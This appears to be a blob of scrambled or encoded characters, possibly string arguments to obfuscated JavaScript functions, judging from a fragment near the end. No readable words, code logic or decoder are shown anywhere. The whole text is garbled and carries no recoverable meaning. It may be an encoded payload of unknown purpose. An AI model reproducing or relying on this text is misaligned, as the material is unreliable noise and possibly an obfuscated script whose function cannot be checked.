hs.OJiCoKcJa\/AYzo.ACJ.7r$Iov"tKp.umg"xKhk?Rw\/JJ8JOg.nyizOJJznIONC..cJOO,j JniIht..J8CAK.Jn\/\\Yyqk"kOh.JJrJA3c$IJ0JIzC$go(RArEJ(JSghn.iI.wJhrv.IO..vg,y ..$h; A#JydIriJhj.IiC0Au..JIIKA JKAXD3vJ$R<[JyJhAEh.zAuiiCp ..mJu!E hvnrOj3.uo.25p\/E0hhiSrhC.OfI.ga-#y8w.AE.d,,lp.IgOmJJIwh.JhJKO7A*JhOzAyJ..gdMJzKCJ?J.E)Iad.r."ly.)E.Oquu *gh.inINOAJr\/r,gq0"hO.kJxk".O,0.wh"DKD0pRn"IJ.JM.AMaUhJ.A.q7m81A.ID.#2w.K+jONNs$\/izgACJrAS.IJJJfAE.jJrJzAlhA!.iupc.kmEuO.EJOJwEhzIC..AJDO}gwJ.ifh+.4JACDKwJr\/ ,.II>A"rK.0.x."mKkk.wk"JKk.gIliojhOChnniOd3kuj.C5o\/O0EhJrI.inOuEJllgqe#hAJN.Jsshm +h.htp}x&w.7pr#N(l.zl.")\'AhIJAElth-A%JntuAU.JNAfo3mh1].CDo#Cw.gJj0EnsN\/rjzA6JJA..kJcJNAnIwuo$A@oX0yNhMAAkITI3I..ICKJCpk.b\/aEEOAIA8h hgN\/qSOOpkuWAnDIolK3n.Kinri4<C".9KyxhghSoAjCO`Cwch..0e)b..DOCAi.-h90h0IxjDyhoSuI*Sh gvggp.sA.m4.onCjAw.NJhD0.q+D-TOS.hJtJ^O;D .CC03!KOACJpOJIi.CC.3OKCANJo.rMO.hIIspTg.jiaku2J0EKrlhKIAAJgCE.hJ.O.jEJKivhA.YJ.ChlD,p#sK.JgJr7i\/ o.xs".Krkywk"AOA.EJgJ+o.O\/skOC.Ok 2.hApooOUpJZAzmamy1O.dDC#.A..kJi.c.OC_$+AIk.v.$p<$JyJAAAhoJhJ].EEh.q.j\/g`hvIJJJ\'3J.J..Igh8r."Eyh)`.Im0uA*CO`Ji\/l\/hohAhJv7a\/IJgJA3h, JwJ0z0\/AJyJgoAOgs{n\\+gkOihrO}h&rSIhIp.Ir.rf..OchoiDNChDO.h8jINh.nJi.ODJ8O.rZcr..E3NaJAMky.pumw+o.Kl4}a&I.kpl#.(O.utg"h\'.hhCviJ7E%"hmKJoO\/uSO.zp4ILO.J_hh..pKu9Jq.DOrJEO8gKECdM,yOoJqIghOJ.J.I\/h4ADJJI.hgAIJy.5tO.OJAJ..2S0-hOJynIk1$rOJEjhOJCA.JJuJDJ!iCho.DJiCJ[I#wK00CAOJ.7w1Noy"CKC..m."sKokE2109gJwICp4JogDhcj.A0s)CK4gA.h$.;OAJJ0l0r9J*jCIcb?sh\/rjsAgJwA\/.vJnJSAhIsu|$J@A.EJEJh.yE..o..vC`.rOjCiIgc.S$uvJh..hhOi#hCphIh..fO.acwo.D3CyDy.M8AIIhznAipOmJoOvvCAANwJggsy\\sDmz+,2A}.&h.h1j#.(O..xy"h\'2h.sq.iJDJ%SMg_jJ.\/$h;gAzJ.phrAJ.jQIEbOsK\/z.gCh$oASwAvg$C<.JcJhAuhKJEJuEoI.hEr."oys)v.zs1us*qOzJy\/I\/Oo.ArJh7h\/lo."3Og.NmA".OzEO2.0Ohhygh9.jfC.KOnJEOhgCE_dN,jOKJ IohhJ}JAIurvAjJCIO.uA.Ju..9..sJAJhS.u.U.JcAksCmz1j..DA#kAw.pJkM.AEJ.AA..J&J;A<EEuv$c@nN.AI3olzCJ.EJ.O\\gSJpixh\/.gJhCwK{Jo\/IEp..kRAOJ!7$EAIAoO"OwgguvnJJJJzm\/tJ%JJohD..SsJuOJCOhJOnALOdI,.OAJSOhJrJiOiACJCIohIApJE.hxM.JJIJ..C.OODI8swAgg1g.Iyu.Ots .hCnlj.1.VOhIArADyDN.uEKD nJhA(hhkEoxN..EJIopg;s4kor.kyghgI\/O,.CiOI.g yvhhhK(Oh.Eal..uTsIy;Eo.op.sO v.Chx1k..OuAIhg9y>}uS.hhh2ETOzK.pI;!. .OhkvO9CIA.IAuEJ.rmNh%p.AtC.OA.o.i3OhhOOApkpc.eAOh.ugA.h3.kOllNKNkA\/zhc<.DCr<)rA3Oh.g.Aycvwp.JAov0c]ShOgCvp.KDhoyEh.D.ri8gzngikw.AkC$3.g.o.MMEqwIj.g.5AMIipuIodhkK%Oygv"gcAkc.D.&aoA.EhIAkkCw.kN]]zil AhgIrvq.gJK$h.A\/..KOoC.hh*h.9hACh3O]DOl.A.gch.q\/gAIA.HcJDokmoC.lg#6SOy\/.\/sEkwh.hOhAAShksO*hgfAhEt..CCKOshuf6AgvoADrwh.E.OIu.O>EjKwoMgiwbrpuJ?T.wT..h.ICk*igr3"hhz.tMo.I.w.rsAJ.cT..JfzOJAEhvrAiN.DwI?.IAchtsl.IKrh9nwghhAJh.r.CkiOhk..N9h.,KJ!h.!..TdOhN,Irr.u.v7O9zDCv3kIfhMHlIe\/ruOhcr,z.Jg1ahfoIJiOoOnhsAwOu!a2h.xdON.;Auwn+KgA+OvAu4wcw.2Cvjs.6t..+OO..zA;wAygz..B+WpEghjnnrod.8r e\/OI.uA.wn!cJ h.AJMB,jJ.hK!c.\/dOAnw.!qJ.hEAUEn..DOs#O\/wuklJCI0w.IgWiCDjCun{3JGxrAIz.\\OJgMyJhy$c.JC. CgjoA jzUA.wA0M&\\EJrMTJzzIe IxhJ.EjiBOyfOcuk.8Jg4.h.AKhAUrgh_.. SikEw`I0W.CuJhKhACx.B.JP5wE9sOJ.yIhk_k.{S.k@w0g.W4js.urO.gAhy.G[w0s\/.kEh{.JIzhAAuOh..INDMJIJhA.EjhBCyJC#FAAJhKzpizED5yh0N h)6(OIrrgjpA0ODh:p..dg.EJEI.wI.CAI0qhz\\iOgw]thAOJgzAA0Egukopr1JCyq0iA\'EI4o].N7M ho6u.gsKOxM)AMEAuAh.Jhz.3.hCAOEggcy.AC.CNNMAhn6O3)gO>,Dw:hO.J#1h0.A)EhICy.A..pN.MhqI.vxgE..ai.E...CEK.ihhoEo.Cw&.AOc.A.h.qI I..3.aOtl 4hg.p.Ezz.hlJohu|jArJsC.XgOoCAUIA:SEDhAcxaBrJyxhM.J#I.XhOrIvUIg.+AAfyIGywJ|1AjwhWciyXCACiwUT.EA.u.\\zJ\'NIJl0DO.IqWroJ.oAh.AAhoxUygg+SA31.)OD.z.pj.ve1jDyE.JJywOhr+.IAZOk vip,hgzzg]>hJ3IOTO:o.CdJjl]5u.|oJhg rh..J.xBADzkJdhO.3.{ag.o!.MJJ.ygP "#JAjMXhhkAOC4uNJjzEkwkOMDJJhhEyJE4a|zAMh..oC.JOu..rAx.AhAAOCJmjrJ{0KhS8D.IAZOk .jao.9DMpjE...1OPh.cCk_gCyhgZjp.br.Aeojai.Owh8hSb.JilgrIECOftA.dOrugEDCJIkwE5O.IiM...90.h?9.p@OCoAA8i.\'pO.mgh#ro.rAO2IA!ghOAOhACC.hrJr.uJw.hJ:w)Vah)UuK?SpDrJ"Ig3wJOMIu.|OA.CCDvJE.iJh. Jz.aJSxr8.s0JOyrk1kwI.hAAkysEEoE|ygKBIJiopW-JEwit5AyMIUrg.+DJS4A3.J.Nwhu|J. AOu5vSObJASJ.rAhICtlhJOISEUh..AAog.qgvNcuJ3wJONAp<|gggBJ.Ay ..pw.0M.u g#gE8tO9zOi.SCO%u#.3JJwkP..u20hA\\Ogy.$C DyIJZ9kwvk\/\'ssOxEEh.upbv.AcO.wJg.hJuxCMjO8.a.JOihEkrIOhgJ\\zpuOh.J.ygArjgJrrNEzJ0w.t.J3l!rhju_.Jh4Cbr.ISw\\u.OAzuEJ r.EJp.yAAII}tJAshs5Ar0J.o...gONOu&b8OrhhJE1.ACxk\\k.KJNMthy{OAMhEY.J\/.OO.CIHvAOyhDOAkx8hCFo.xJJxIcgp-YoJS..OuIiHugIOYIz\\\/ggFgw+{pAgwIYCi.i.AuiJHk.EAKiI\\y.JJmNhJ"0EO.IoYOos.A?JAOohHggA07AJ1-g*ZYr*o..yCAvEeAj7ijO9hkhGrI.nIxAjgA..C.cI+igIOAyKOkir.S00Dhw.C"I.r..hMgDysib soDJI(qg9..hsJrzsgC..rDO.vt{ig.4OwhAyKwduI.<8ug9CO.JI\'+,DJu2EA}`Nm..MA0uMvo{kgCAEiIJhOgJhKgw..E2..cEoJM.opk(CuEIp`JohC|.AOi.D2hyzxO\'J#IwuD.AwJ8D{4Jhx.k.k"Ej.oO.Mgu23wJhp.|gKJihDOz.zwphWJJrghur.oywV0JIyhAhjg..OhM0ArypGYw.|.AcizDMJqwIWEi\\XrOFpOh:h.Ahi Ug.?AzuD.hODNxhc3gJKN2J.0r)Zk.Sgv0O.IkWroOO JphhpuhuAu..J81jAjxX.hO\\NIpo3CKJxg.wAMEptl.oA.hvJ.rah8J wCegJSk\\EoijuA{ACAh.JhxiA]z8\\Cgk.EJ\/gO{yAwg.kIDOj.ihA.jA.kEptSAOyCD.Ahz2tChhJ1zJe4J kr..CCAi.CAAu,.4E"tOggOSS.\\ggOAOEkpOMh.e1gO...Jikz. CIA}.)AvxgHJ..AxxC\\s.AJCMCJ wCc.J.EyiOOJE5HhgOOCE.\\KghF.gu{.Avg6Y.j.i;ADjJHq.}A.jI\\-..JOM%JyzhchJc.OJJ4ws\'J.0gAyuh\\CgOFA.EJ003Oh.DJh. CEAJ.EArxEAoeSj.i2CIOsrAOuK.E OrO zkhryIz.`C..CIcC+.gyEC.n.hODg8.4IzDAIofVIyvKykMA-CW.h..ch2.jAKhuUCgAh.A\\w.Gr. Ish.p.hTA...JO..CqA.M.pRs!Jdynh0hgAuy.Ero0.Jgz.CyxepJhMI.gh9wj{kJKzoOh. A z>G.A"g8.K0hO.JyS..zh2Ig{.JC1.h_hpoz\\gJ5NDp .8gI..1AOC.MIwhX.pjxB.A.O]EDwO.aO.AEAKOhJA.IA.xuhgOJ.K.gS.h.E.rw.hCA.hDih1..\/.h.4C.DESgwyiE.gjh.kKojJjggE5v.hkAI.AI\'iu._\/.whz IliJIuNSrrfJ.Ca8.i9C}.OCh.vIugm.pyEE.Dk.kIk.kgoCybiwgCIEvh@Jk.KIhOOlhu. EJOwnEcK>.*c.pCKAOdD1dC..uE 6EAkhIErrrSah.aEEwCJEjqjO..=\/4\/DDNy..t.AyJC.wC.gf.O+..8 " sA..2\/hkh0wjryw\/gchO$g4hn.uIOOgIEgy\/\/A.gSJ%k0p.Ji.jh.ogiC.j&I2Kdv\'.OSrDCKhy.].owkKw.nEt.8NwIMo\'I.kgIww.IAMv)AhIgo|I.kAz.I2z{..NCIk.\\.u8>v .iE+$ICAC.5DhMAAhAxmCqIKAYwjhJEk&AIEuJOpCO.XOv.rkkOohKAArKAjr..q.hA1CEx.hSJAxIh7B|I.nYl0IC.C.ksE.ACr\'8g.h..vtitngr.rEI.qiDjJK .|.AJzwetJ2AIJdAuwOkCK+S4kiOO.hCOc..C.l.oDAhhhnCzi.rO.h..jT.uOO.s+9sKgACipk!Eh&.0Ocy.IE5..mkKes,|e@h.AEhynF.C?+Ahzs..+xIKnsu.hE:ghi.u.^JJN.\'CohiIJr.cJA8.Cd cj..CyrC.hhO.ICAr.tp.4fiOIdAhmawIDkAg hpty.Oe<y$Hw.kCKF..d4uhgi#FhSt-gCA2yIu.sgMvhDp.uwO.yEzwu\/I.kcCE.vghpAOC.hhJ^v3\/p.sxIg0.y\/h8Jrl0CzhgOvm.jAKrl.j\/dwFkwAAz.h+kjNaOA.a.CAJkkyAV..qggINinJr.wK0haJO..EO.C.gAC.rC.I.A.I6. h{.pOzhw.CC.#.vjVECnIh.uJ1.rAEkg^ODIhg\/kOJ.Ot&kw*IEU^M.AgpCEMO.CMrOyOOO.h.J I"xA.q.hAJMO|I^hDfhz\/\/.AhEprOsE.r..g:I@h2...Dn\/9.Ohr.hwMOzM8J=CAIlu.CCO:DghS.rAJkJ^gD}h+\/E.OhApvOrEgrr..:A.rIC|EggogOJE.rIguCK2C."\/\/AEM\/uA..4OOKyMMyroOSOAhaO.i..h.DA7xB8i.oh.E*A.Eu.Og.gikhJ..K.OAh.j.EwOhEg.IAhugji.OJhIghl.hh.Aht5AuuAOu.A1h.8ryN.*Ow9OEgp.rMO9z.yE.kJh8sC8.zoC_r.JIt.IJA\'he.su0EhE\/z.1.JqE3hs.IJhPgj1!h(COnk5ruhAJu..NgO.gtEp.IsgCzhrhD\'O.h g*kD.hazEnzMsJg.IOuAA+sShMhghJsuDK.<m gO08^ODJhE}IE.Ikwiipn<.5IaCCC.6O1AgIy.m IJyIAhCASIEJD.uzlIhEa.I%hgs9gQf.oDAgntAyhIAvOAg^JJ5mCcuyKwJI5o{C+ah.Im.hg.kCIohICtAewwK.gOrCI0hIrg_Mnn9KDsueOSaIOJjCurwsOAO3OJjAu)wqOOONuD.zEEADguAuhJAu0Jv.O:C.avsIgIriKOhOCIAOAAxOAw2.vA=0_COICDwui.IO. C\/ouJ..ob$k.iuhDOACIojkA!yw.on1qA8h.ASohv.O g..zCAJh4E}OR{JCwd}.dNO4tCirhdIhhjCJASOwx"OA.OhCI.^.C.vOpo\/.OaqIocCJa!s0g.rhsrOhIS4._.Ov8mgjuODIS&fDK\/uu.kOExAJ AJhwr#k\/.nOc9SunAwkI.JEAklV.IA.}dEa.IA.jPw..oO.}g.gJJ"3.hhEEOrIIJA4>.pIj9g= _@rnCawfiCfpIOzNfJ.g.I0..lEKg.CmCJ.Jphg1Ci2j.{CgII.IACiIknIJiAI*f|ISnho^AIi;khg-Cn..IOph5kaEIDhhgE.Ca.Jg3pAggg01dugp0z\/..hxIfEIrr.SoT5=hI..rKyN3OAo.S.huIEhIgh0Cyr+.DsMnE&A.uh+tIicAChI.rAo.nfK+\/O+=IJpK?A.kqg8pomgp.h5gOoulE.4=EI.hDx.7Kg.KIvW4rCoKgoOhwg=rhgv.gDKTwh=Iz.CA.oI.h..5r.tJgjyOhDw-..CA+kwuD1hhulCv4oDgO.hwK?.$IKhi.Crh(EI.rAg y.hEiDuA79iTg.I.f.w(EEs4tD.NwWDCagfOlvOOuJ5s4r.hCchgInqr?yOSgJn588gIg.sTfiwCEgIaijl0I($Brh..E..rh3orSAa+OJxIKy.hhxvOiIyhwCsgj.8Jkghgnru.D0t.irOnyo. KUCA=IOOg{lAtK=zzg..w.Con9.g.60gCE.ODy.CCrIAlsIhpEGz8{gon.GOg.rCA4oq|ugyiCC}..0w5q5tOCgioi.E.v\/OSOCAsJO.hUS.as86g.niGiiA\'AA.\/wOMgEAk.xIOrLE .g.uAkOIO.rrA orA2grAKsjI)v#S-.ihiItjAu CAOOEJ.kiyl..rTfz..JirI0ACyChtE\/kCCh.g+dwIrhIghnNEth" sN..iwv.j.3hs1h.JO1rb.Ocqk9w..t8A`.Of*uKi.KJegjhiC{u+Izp2.lki3INo.|J.JiwIqOTEB.tpOo.CJI.p._..K0.OOC.Cy6KrAt0h8yIOwumCDomf5u^hObh. P..\/4IAzMpJzCJItu.C|OSDr#r.hnugmrkEIhvg4!AATOyO.u}AhEmuMA8zJDE.ha.."jJ.rhMOjhIgy=O.\/Jd8..wfIwO.aEQAtEO.EgwKNo\/kzhnyk&h6 p.zvxzrhA.MUzOgoOysO5troOvqgDIKsoJgJihhgIkraA8u.IWjhskgCCs..p.sAgCOIEhRCjoI..OChwJiofaJfwugzOsouRIE.s.jJ9k.fEy.AxJf8uhhhb\/AgrEO.EiIAJyO.EhIvkIrnurj8..AAog.hyIh.!..IDIgigKhhw..yl1uCA.CS.6NuoA.DwoAMSksk. #W.h....6A8ag\/ggl tzC\/Eh&dKNJ*.0.qO\/AzEJkupr.;SgjspygAnOxgODrgk.bka\'8\/gAOswIAuDT2A83k$ruJh.#.Cilkhshgy.glOp+AXCjoJnrxa.IwEA]DOsSjE8k..yhIKuJ.JAdJDhn.hw..hw_ACOomokcjkAAu0.hfA.I+zuAtohhhS.wA.rhlCIgri.[Jg8DhkyxE.Jv... OkJy.OEbA%h...J-80hkyI.r.O=hrnxn?O8NkKghAghOAE.wE..o.DO0..DhsDA.C.0roV.AA.E..Cl.gip..E3nNuh@AdEh.MogxaOrSAwQgKa.ow. #K...hIK=.lpb.%ICuOZhxjhk.EN&kE3O#Dz64O"uOgh.Jk9kh.dN]odroer^OtAlhxC.iOrNuh.8.wJ.Cy0lou.wf!.o.hJK<2oOtD$O\/Jl.tAig4rhgDCdrgsuEO} A.Ei.n0..kOJDhJsIw.ANsOI6CjEk.EgjEniAaEJ.hgh) g.DgzdO1D.OAJv.hACgIr ghC"rOs0.ZHyhy.8gAAu.AtOjChrbi.iTCurkO0kh.wD..wwIXrh.*8fKrkyhki.IdgEvI\/uyhNy)rg.<hzgKOcpV..oA4kccEm.IOhJAKzJ.Csyk..\/dhr opzC3(.S..PN>.Evoy@CvAxh..kxfN.gI.gJo"hkO0hn8\/QJqJoghSAi.D4tuo0kN.h\/ng.JOkEgCDEhEnw,|s$.E.yA.rcAfJA.nTzE.h.SC>k!hshAAbl..pPJ.Ap$rg3O<JOOhor.OItEr!.xc.AsIhK<rJlh4JgW.$..Ohr%k.@h..+.SANg.hl.IrkK4wgIS..0l1"vtI....8ACp.5D4.lw8wEohCrE.^hr..pt.rE\/AO0Ohp0.EfO..qwOfhIxI.rDcK gJhjgA.Osiy7hhqC3puSCI.O#A.Nj.hhE1aoIyw;gOj.DIE arENhkzA.JIB.A.pAfhh.EhngDE4sh6 Adh2.uKrCh(oKSIho.w,IH."k&DAk.DgcCKxvn6A8J.0gCboEprgnS.4Oik2kvocoEKOCz.SSA.IC|.0H.gCg8%A.O0Nhpzwk\'tJhSDchg.O.skz{2h\/gSjhAIkv.rOns#uT.OtJkuO{gCk2@hOASduSAEl,rJI.OzkdNsoLD.yhf4.EOjk\/qmMwNK).hOgJk..EAiC]h1..A.hg5htOA4EJE...N0bhJIkor#pOIEhCAmy-mjgAS.hzE2wJ.hI55[ko-..pI\'y.u..AJ.hgxhOIE#hi..spE.8.. ig{yuggCCmOOh0g2yuFqkCcD3thkI.ip.uEk.Cgk....:4. xO%\'N.tpA.EJE>.INAboJfk.rnohI.h.AJyhm\\gySJhEEJwk.gIh5KkO-.sJi.KhyMmh.hIIEh.kyRhy.KEAqi.l.MM5ziO hrwvmS20hlxEr\/. o....iACuJtnz.m.xhPMM+N.)ggC.r7Jv0AWghyhNZ)gnDz7.if*2C.g.JNC0$v#t 0..ggCbyE3^!O.o\/O.peIh5.Aih..DHwg..r.8qNDO0Clztlrt+.hrx..hgrC.hCnrgKk.D.nhuOA.. Sou.AgEhfnEOE?NOpA..Ehuu.uIk.h0.AdhA\'wOar.hcAbkAzksE|...Duzo.T61h3NA#fwAovwhj\'hpM.gKkC",shr.E.hO.Atgp0.\/oChaCgDII@r$ezq0.fA2OrOh0wrhy.lrhL*y)>u7EAr..D0MrOwCg%qEOOg..gCJlhI85.%gN#o.IzhO.nD4uEHhEICz..OCrAku.mdM.OAOkIc mIhoICrl.CMhyOmy.kT .JCI.IK3DAup.S.kcz8J.JEANkIhhq57t2iugII%.iihhr.3EO$.:jwmqC.Ksi.jiuuAcC.Apr%A.hEOM.|h.AN I`IqhC...cL5OCguu..vi.u..KgSgJS2h0\\.c.wwO.kyh.D.ow@K.gCswCAS1`kfrh..gDiA.KgusCgr.#.gOgupM{O%.Ikp.yaKI.Inh.qUO gCi..Jx.r.vAgOr0Ao.nwww4;uEgAylichuhg3.ysc.hO.r .sA.s3CrnEmmhgIiz.eK^Cgdr otA(.0Oh.hAJ\/gyqNt)r.h0.t.D0D:. E.C.gD8h8iwOoCk#.NE..hayISvgis....nEg$yJvA.i.wOIAMn\/IEA..OE\/.[yJaAlKDMhOHKEhAhE..isg.OyS.gNDvyrhC.EhIJhJKEzzOuw.ACCCz.6jkOONE.h;ii.{czyr{0.Eqjg\/jJ..Jgi .-gAsJg..g.AOAu.H.9KwgoAAighqCi 8 O.A%I0..JyKAwOirEf\'xgmCE.I.kKhr.nN.C.wAu.Jg.A.hpryv.-Ek>Mk.AfA.pCIohJ.O.EuO.si\'.C4ugKhnJuD!0uh*OAghhrgvg-9k\\Mr.t.gLDoEJyOmE(O.sI\'tOACKCI6*O.zjr.ApCO}hn.qA.OChhD.nqhu.tq2Dkp|gO0CamA.2DpyJ.kgI.hCnNwhN5JpgOhxrIhO...n.nNAOhOAgOJE.ENAunAvI-hooK.Ntqg.A..O.huo{My.gf!..\/kuAAEi.{y.z...hy5.Odp.k\/Dy2{wnz.O.hzCpO.sC.A..3K.EhAbvgy&Cw-D0u..I7BzypCh..MuOqp EooO@.vtx=m8.EpIu=NChz.v!2.rEEhvEgqzg8C.C^wh.fCAz4."IJ.kgD.\\jEu2.CxCh.Cm.AhOsDw Iyo.g.kkAvhsrgOChhrEKlwAr.yc.Sp_hCwOAzO.ht.a.hIxN.I.udougzCtCADACuC8.ptqh.gAnjEsrNzhOUEu.oIAB0.7.\/Op.nECN(%4KysjV..gNUIjp.. T:j#OESA.Dp_hiwJ.xj\/gI8..waO."h0kJwpADlD.9DADcO}zwu.h%4zkNpIE...0gkC.JC.m.0CkI.ON Ifch>..AkEE|nh0ChCy&O6hxy:..yOOrhxChyM&AmO.OA.hI9 EJ..O.u0ioHi.W.O.r.J\/AyjO.hkjE.h2.iChE.CCh.hM-..ysCh.uM.rNk+AJD&.oEr.7rpu6OxDt..Mo.trJDh.ypKIfEO.IrXD;.dM..Mr.DdOogA*CyhkcgyjC.kwMC&utlhA.r,Arr EbdvI.rCz9.kA.A..OA.lhd.OAhEkh.E;..p\/E.Jx;zU0IjEuwihu|.A.\'.v+thxxD!giiu"vE.d...xOp3.uD..5i... hlpsx)k).C. .NIUfA.Mc.oNDAC%Dk.t8 rhfr.OcyolD$C.DJM|."I uA8NrA..EldDkdkh8wrzE*k.k.v.DDEi.I5.f.hh.G1..hfN. c:kwkE8.Ik.k2.u\/g^wnSCDz..8.r$kmvODiEk.A5b.I.gx4..z.z.0djJu.itupw.8qrk.uE.dykakujzChC d\/.>4.3rpDhoD}Ar .h-p"x.kC.A.5..hhp$ u2Cucg.whSzDv.E8QIh .4y..d.pr.upMhhCt D.rh9pAx.k..E.=.hhI .z.2.u.px+Ah.Eh.f E.JgrwDDz.gEId.vhgh gghr|.rKrgwwgD4Sx JihO.Nh.w.o.\'..vt IghC02M.i\/x.\/ iyN.J..E3flOC.".i."yojApr EACh.lx.x...i\/gNOOKhzch.% AoEA=g(Dh\/o .+nhu. .gCpv.nuIa.AKo.`.wCMhwI* ohzKOCIuJpI huMigpcEIdokCkgygJJM3 ..CyKvk.J.c Arku=jh. .k ik7.kDdjfuugApirpjlu.gy.dylO9uCCqh8r0|wo+ht.gEr3wCgi%iMIiKt hoJ.hgKwh.kgh.xD8mA20hJ.N"M.k..gC $O$hhcIIE.r.0Jo ..kNiMJ^dkE.\/dq.JyugC J4z..cA.ok.vjdo.o.O\/kN.Ij xcjEAdxk1kJy.C-hhJ\/ .F0\/\/\/OAJy.DhCovp.wM.IJ=hSnD..i3ohK.Ag. Oggp4.5ir.Mr.{.aI.J!OM].#A2gI.rsi0j.JT ..AIhg9uw.hIAS.EAcg rN hC.m<0E..ylFO\/M.C.60hyohJAAj7h\/ q..gAM"CoO+u{ g*..EMcIxh.6i AvI.:IKo.w9C.m.0w AJJ M!..sI0 pIA>IhJkJ!kiJOAp0h.Oxup.r .ukCGpA...zisI.0. Swh..dhrIIuiFj2.J .9A.I Evr.wN.MOIuhfpohuICh6p.h.COIwnDu..pAk ,MSi..t C.SI.nv AOjgo \/OIgI .3.hh.4AO jConh.oAq Crg.Agh a.%SJD  w..D..5 "O%ys.h.4I.hbO&.E rO+.COOo.hC.hgIChhwfx\\IO7jc AmghzOS.. hAw h.gEJ."  ..yIhx KDOo Cy.hxOD+A  old.I #iyjr.. J!ANCD{wih,.SDhAA r.iCzD. SiYIh0z h"..A hIl8hr0 r+M\/z ig.w4D2 O..O. 9gID-Dh O.$wAvA jEup<Co KIr.cEk Jeo Ai>j.o0 v_A D.uOx Ar4yuug qMo\/1uA .roz tD k.O.nqc g"..v jroOK .Eqo0yS .D.u.ii .gE.rgE 7rJ!N rkhCJC. k.A3whmIWh".E Oqk ^.TSFDNg0hggq JhIIJhs.hO1 J.$NEMNhO^vi9kkw. hChuJpS.ooj+. \\IO!Aw\/ryy\/ ugJrhaw.AgihhO..iOC.k.8Dju .ICmh%.rSih#.hIhhg.ugChuOp.r. gKreIOhdCyOu.E.J.y.S.EICh..tC.hvOI.3.gC.uo.wI.h..CIFu9h..g.7O..zhJw.On..OJE OhoxMJtqOACIhx0KhhO$.INcj`whgOr..ro4.k.kN}NAOC.h.h3ihDC^Ih.gO.n I.h^gJgJhvI.Oxlh.kgfrOg.hn.tn>Ix.MrpI7.hhhEJrCih.N.COJIp.hE7._.8y.D.OUs8.".ugyE.uJ.k.gIl.khrgirKhzj..2..a0II.3Cr...vrhtJEoy$.o.JI+nAhAuzgh+hkKgIhh.iCwEqdkz..#gCrl.J.4..uK\/M.iEku.EhIhr.iIiAz.. h.p?.<gzjkoOghrh..KI.maSgy.MwOgAkm.JEgvJdJ,9CS!hay.oC \/uuiDD.f..I.f#.ki=d.qAgCg.E.guq&I i..k.d..0Sw.CI.Oh5.h.=g.COD.\/O\/g.j...u Kh.rACPh. ouwn.iJh. ......J.C grSrogihL Jy.hI.0.v c.oI..C.2 ore.khi.S Juhh ...7 uTfDrgzhz hhJow.A.0 J.A.h.xE. 0EJEDckE3 .h.jM._ks &.0.Igr.p k..gh\/.\/8 }rAkO.h.C ..K.Kw.gh .ixrcwggw wurr0.z.z  I.uAgIkK IiI.h.nIh Jr4.b..E% lkhIO.Egp tl.r .iio O.koZ+ACr "uCC'),YDC('DakAjr*....w9EEk DAh0WZCOhOhx.DzsJECOSrFAkOK[Jtx.hMNJGo8xFAJO.ZK.JzCOhiDAPDErgtQ60. EAu.rJ:g6Jo]uhCA[EKu.xduA.uIkh:o.cpuJ.p..9.zZ(9ggK5AwNhE..l.DhJcK2CPXDhG[. IrjEZ..=k O]O< qmcyKEvOKI$h.?y DhahYJ<OuKwarr.Qi p\/hE.hIOoNOUOKE2YRd\/rh^yi.N.h..CyIOFOFCxEDEjsEh[|NxrgO+EDdr0.}i.SkkonuJ_`..y0DuAA3rEvSfCyt.ICh0.ghJhJAo.ghh.J-hE.9hr.0C.h\'NJKJ.DJO lv.sAdqn)Ou3X9 .o.QFKI.. IZi,S.hJJ.wIOAgKJ18Twy]sugEJ\/hJSKgAFK.\/IihJJo+OxNTKii\/IMJnIN+Ou..OwJF.ckkzn.FAh$zI8DO.khOAPx_f0Axr..ifk\/iDg ICJOCPCEjMChiKwJ.h1+*phOzhOP.hx0iSg.h<kw |iK.KuMD..0YNA.OTna.hANI.FhgDhKJDh ...DKi2dI.zDq;\/4CMr_uJ3KJ&l!rhKYsrjJ.w4nKtJOrpB.e?k 3nlEFECOrd. u}:zCDTSFozh.hNBKF2.J-^oEXTrJNhEIhgWE zCrhIJzrJofK.iug:AhyEAfEb.rIE[D} OuE]AsJADY g.Kb.SaIOk w&$.2.C\'sAgE]hDhhgJog.OJ1huahfFtzEzh[KpivTA0hKw].ZrFOhIxh.JOCowzn.Fjh1DOK0O\\KxJdh2.n5.grg.SCAihTfKQ hgK$k.>A8o}.duIIh.TrCaFINykJ{Cr.JiJoF*K.iK!JqOAh#Ow{FD.hDKMJ p..gg.Kuu+.uKcxSr5FCDKkrgJ[AgAwhOoiO.3z8..zOCkJAuh.wfArtaFNhJM..O.w EFJz..JIC.yYeu.F\'0OJ\/hOoTKXKDvo.IcIo`.-ArJyDAyJhhhF.Y.uKOk3.hCJp0NrQ.8J.?K.h .yOe.SnMMgCEJ)hhrnA0s_@JAYaOKi0iwhOCEhI.Si[-JKPJJQckE2.SxOcoJKk\/CJ.oFyAAnenhPs\/h8a5.wU.JtEKDy.FI..N.0C7rA.OS XLOt.?huDJKvhgh.JIJ.hkOrv.IgJ\\gw84|hJFha9SSsAAI. p_F.DhsrJof kC.IAkJIIifAIFrHhzcQoxrzeAIEwJOs:ANArAhQtm59JsiyJiopONKFIE.OJhCkh5ruCIDJse#K.d..wnycEKW 67j.sG.v0CDhtIsyu3..ih|fAI..TCg)A ^ covOpy.@J`ygOKKmbTr._.II:igDz2QAJvKKCqZKOgrF;hrky%.#[.jr.wI1AozACMA.o%gur..FH>FnIVF\/yhiIAvycs]j4h.FOkhD^AI\/v.w.ywA.Z^KF^JOq+g.JJErOuDDuE*NigihMED.wqtIKO..lOyi.hDF.hj..0Q\/Kr2oiu.N F0MqA0ghKck4v1OA..KnnuACKt[KgtK8.gqI.IKJX!ftAhzpOvB0gyCwFOi.CyJRk.*JkkZDAZZog.icKh]\\hpChJVauoKhOhg.hkJA..x.hgS5AEMrCJs..Kp$=Ih>+rtm.OF..5CoisjO\/ruKyrhAJgo0*.C.DAhvFJNC.nAhKazJnua0AgD zNhhkcAhECb.hoKAlOh IK8g!cA.E.gvFhtDwh;K.szv+kEhbzKihhEfFNrAhZk..DO D=h.kC ? gNz.dErdaRXrAnKkiEKIDIChMN.kFKN<EEK4yrh5+iOK\'i[A7}..g2C`ImKnS hFrsrk$xI.hEv8ckg7hJS.Kh6CJcBg.h.JSgoKvcCAyCA qVuJb.IpKv.q ExDO EO.X. usq hcKKJ IF.^rPqpD.%Jo.DD\\M.gohFE0 .AA1v(Mk$g.Jh\/qNPZI.kiw.fEJK3.EKgkgAo=c.AKhUzweFF0ucc#.vKC0.0 AAhdwgkoF5FhOcDgI.Ag.rOlK.N.lyAIqsO88KhFK..3Fh.Ez0N8hJ !KFrD 